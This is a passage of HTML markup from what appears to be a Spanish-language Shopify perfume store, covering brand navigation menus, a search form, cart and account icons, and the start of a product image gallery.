                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18300364357858__main" class="shopify-section section"><section
  id="MainProduct-template--18300364357858__main"
  class="page-width section-template--18300364357858__main-padding"
  data-section="template--18300364357858__main"
> 
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18300364357858__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18300364357858__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18300364357858__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18300364357858__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18300364357858__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18300364357858__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18300364357858__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18300364357858__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18300364357858__main-34919087177954"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34919087177954"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34919087177954">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908556099810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908556099810"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34908556099810">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34908556067042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34908556067042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
